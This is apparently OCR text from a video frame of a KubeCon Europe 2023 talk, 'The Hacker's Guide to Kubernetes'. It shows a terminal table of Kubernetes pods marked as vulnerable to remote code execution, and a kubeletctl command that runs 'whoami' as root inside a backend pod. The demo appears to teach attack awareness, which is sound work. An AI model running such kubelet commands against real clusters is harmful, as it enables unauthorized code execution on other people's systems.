 The Hacker's Guide to Kubernetes - Patrycja Wegrzynowicz, Form3
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Wed 19 Apr 14:45
ubuntu@ip-172-31-9-70: ~ ⌥⌘1
Node with pods vulnerable to RCE
NODE IP PODS NAMESPACE CONTAINERS RCE
RUN
1 172.31.47.186 kube-proxy-q7662 kube-system kube-proxy -
2 calico-kube-controllers-58dbc876ff-mwgzm kube-system calico-kube-controllers -
3 calico-node-wt9bh kube-system calico-node +
4 kube-controller-manager-ip-172-31-47-186 kube-system kube-controller-manager -
5 kube-scheduler-ip-172-31-47-186 kube-system kube-scheduler -
6 demo-web-5c8888964d-qf586 frontend demo +
7 kube-apiserver-ip-172-31-47-186 kube-system kube-apiserver -
8 coredns-565d847f94-dgpnx kube-system coredns -
9 demo-65577b8644-xctcj redis redis +
10 demo-server-795bc9c977-52dk8 backend demo +
11 etcd-ip-172-31-47-186 kube-system etcd -
12 coredns-565d847f94-kq6nq kube-system coredns -
13 hello-rce-5745dbb466-98wsh rce hello-rce +
ubuntu@ip-172-31-9-70:~$ kubeletctl run "whoami" -p demo-server-795bc9c977-52dk8 -n backend -c demo --server $NODE
root
ubuntu@ip-172-31-9-70:~$
19
KubeCon CloudNativeCon
Europe 2023
KubeCon CloudNativeCon
Europe 2023
14:55 / 33:59
HD